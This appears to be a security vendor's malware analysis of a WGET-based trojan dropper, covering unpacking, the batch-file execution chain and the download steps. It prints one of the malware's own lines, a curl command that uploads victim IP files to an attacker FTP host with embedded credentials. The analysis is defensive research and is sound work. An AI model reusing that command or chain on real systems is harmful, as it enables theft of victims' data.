Infection Cycle of WGET Trojan Dropper, November 2018.
Overview:

SonicWall, network sensor telemetry reported a malicious sample that displayed the following DNS and User-Agent information. So, lets take a deeper look into the sample:
Static Sample Information:
Sample SHA-256: 816f756d39c6cf9e885c76166e2e194377e475d46e23f61ea3582c3ab5340187


Reviewing some of the static information from CFF Explorer we can see the data inside (File Info):
Unpacking Sample:

The sample is packed with UPX v3.0. Using CFF Explorer we can unpack the sample:

After we unpack the sample and throw it inside Ida Pro we see the following strings:
At this point we know the sample is a self-extracting installer. So, we can use 7zip to unzip the sample. After unzipping the sample the directory structure will look like the following:
Script Code Base:
Examining the “upsabi.bat” batch file we see the following code:


There are multliple code paths to the script above. SonicWall’s sensor seen the following sequence:
- execute “wdet.exe”
- execute “qtu.exe”
- execute “wdet.exe” a few more times for alt.bat and gptsvcer.exe
- execute “grafil.exe”
- dex.crt was found
- execute “renimin.exe”
- deleted multiple files from the machine
We will first look into “wdet.exe” next…
Wdet.exe
Examining wdet.exe we see the following strings inside Ida Pro:
We know by the analysis above that “wdet.exe” is “GNU Wget” in disguise.
You can see further information on Wget for Windows here:
http://gnuwin32.sourceforge.net/packages/wget.htm
The first part of the batch file “upsabi.bat” is to delete “updpars.exe” and copy the “nvidup.exe” over to the system32 folder. Once that is complete it will call “qtu.exe”.
HTTP Network Objects
The network objects are obtained from running and trapping the malware sample.

Let’s examine “qtu.exe” the next executable in the sequence above.
qtu.exe
Carving out “qtu.exe” from the network traffic we see this inside CFF Explorer:

From the static information the sample doesn’t seem to be packed or protected.
However, when we throw the sample into Ida Pro we see the following strings:

The analysis shows that “qtu.exe” is also a self-extracting installer. One in which we can also use 7zip to unzip the sample. The directory structure can be seen as follows:

Inside “0.html” we see the following:


Inside the code we can find words that are in Russian as in “—ледующее” translating to “-Next”.
There are many words in Russian. It would be safe to say, that this component is Russian created.
One Google search on “webq wikaba” will return 75,200 results about the same malware components we are discussing here in this article. It’s a large campaign spanning many years. They keep using the same components over and over.
The next component “upsabi.bat” will try to download is “alt.bat”.
alt.bat
The wget responses received were 404 for alt.bat the driver component. We can reference “**BAYDU-404**”.
This component is missing as the sensor was unable to connect to the following information.


We did gain valuable information from the response in the form of two urls:
- hxxp://cnhv.co/7utq
- hxxp://searchguide.level3.com/search/?q= “custom location”

Response 1:
Response 2:
The next component “upsabi.bat” will try to download is “gptsvc.exe” which will rename to “gptsvcer.exe”.
gptsvc.exe OR gptsvcer.exe
The wget responses received were also 404 for gptsvc.exe. We can also reference “**BAYDU-404**”.
This component is missing as the sensor was unable to connect to the following information.
Again the same valuable information from the response in the form of two urls:
- hxxp://cnhv.co/7utq
- hxxp://searchguide.level3.com/search/?q= “custom location”
Response 1:

Response 2:
Taking a step back and reexamining “upsabi.bat”. The batch file will move and rename multiple files and finally arrive to download and execute “grafil.exe” next.
grafile.exe
Looking at “grafile.exe” in Ida Pro we see the following strings:

The analysis shows that “grafil.exe” is also a self-extracting installer. One in which we can also use 7zip to unzip the sample and we see the following directory:

Examining the “filgra.bat” we see the following code:

One of the items that is saved to a .SNDR sound file is your IP Address. This enables the attacker to connect back to you. Gaining your external IP address is done by first understanding what is inside “gettip.exe”. Let’s examine it:
The file “gettip.exe” is packed with what seems like UPX v3.0 however it is a custom derivative of it. We can walk through the packer now and unpack the sample:

First Routine is a call to LoadLibraryA:

Second Routine is a call to GetProcAddress:
The Third call is to Virtual Protect:

After this sequence we will then arrive at a jump at the very bottom of the routine:

This is the Original Entry Point Jump: ( jmp near ptr dword_401280 ). Once we arrive at this jump at the end of the routine we can step into it. Then dump the process.
Once we dump the process we can look at the code that grabs our IP address:

This is the website your IP will be uploaded to:
- curl -T *.SNDR ftp://debrup:toperharley@grafil.ninth.biz:22
Other network code inside the sample:

Once again we see the Russian language ( ru ).
The other file in the directory is “curl.exe” if we throw this into CFF Explorer we see:

If you are more curious you can throw the “curl.exe” into Ida Pro at this point I don’t think we need too.
Moving on back to the “upsabi.bat” we see the next set of commands which calls “renimin.exe” because dex.crt was on the machine:
- ( if exist %windir%\dex.crt (goto renim) )
Let’s examine this file next.
renimin.exe
Static Information for “renimin.exe”:

We can unpack and unzip “renimin.exe” the same way we did the last few files.
One complete you will have a directory listing as follows:

Let’s look at “inst.bat” first:



The first executable that is executed is called “restr.exe”. This is also packed with UPX and is a self-extracting installer. Which means we can also use 7zip to unzip the dumped “restr.exe”. The directory structure then looks like the following:

A look into “ins.bat”:


A look into “hddsmart.bat”:

Going back to “renimin.exe” directory listing we have the second batch file “intl.bat”:


Examining the“renimin.exe” directory listing and looking at the third batch file “errchk.bat”:

Summary:
